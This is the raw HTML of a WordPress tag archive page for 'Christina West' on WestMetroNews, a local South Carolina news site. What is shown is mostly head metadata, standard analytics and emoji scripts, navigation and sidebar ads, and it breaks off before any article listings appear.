

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/tag/christina-west/
body_size: 13174
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Christina West Archives - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/tag/christina-west/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Christina West Archives - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/tag/christina-west/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/tag/christina-west/","url":"https://westmetronews.com/tag/christina-west/","name":"Christina West Archives - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/tag/christina-west/#primaryimage"},"image":{"@id":"https://westmetronews.com/tag/christina-west/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2024/08/1-A-Chamber.jpg","breadcrumb":{"@id":"https://westmetronews.com/tag/christina-west/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/tag/christina-west/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2024/08/1-A-Chamber.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2024/08/1-A-Chamber.jpg","width":594,"height":493},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/tag/christina-west/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Christina West"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Christina West Tag Feed" href="https://westmetronews.com/tag/christina-west/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/tags/1580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive tag tag-christina-west tag-1580 wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Christina West</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon 